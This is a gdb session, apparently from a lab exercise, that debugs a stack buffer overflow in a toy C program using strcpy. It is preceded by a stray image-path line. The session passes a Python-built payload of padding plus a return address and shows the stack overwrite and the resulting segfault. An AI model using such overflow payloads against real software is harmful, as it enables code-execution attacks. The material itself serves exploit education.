 (gdb) run $(python -c 'print "A"*17 + "\x1b\x84\04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ubuntu/1 $(python -c 'print "A"*17 + "\x1b\x84\04\x08"')
Breakpoint 3, main (argc=2, argv=0xbfffeff4) at 1.c:12
12 function1(argv[1]);
(gdb) c
Continuing.
Breakpoint 1, function1 (
str=0xbffff20a 'A' <repeats 17 times>, "\033\204\004\b") at 1.c:8
8 strcpy(buffer,str);
(gdb) c
Continuing.
Breakpoint 2, function1 (str=0xbffff200 "/ubuntu/1") at 1.c:9
9 }
(gdb) x/16xw $esp
0xbfffef10: 0x00000001 0x00008000 0x41fbb000 0x41414141
0xbfffef20: 0x41414141 0x41414141 0x41414141 0x0804841b
0xbfffef30: 0xbffff200 0xbfffeff4 0xbffff000 0x080484d1
0xbfffef40: 0xb7fbb3dc 0xbfffef60 0x00000000 0xb7e21637
(gdb) x $esp
0xbfffef10: 0x00000001
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xbffff2b1 in ?? ()
(gdb)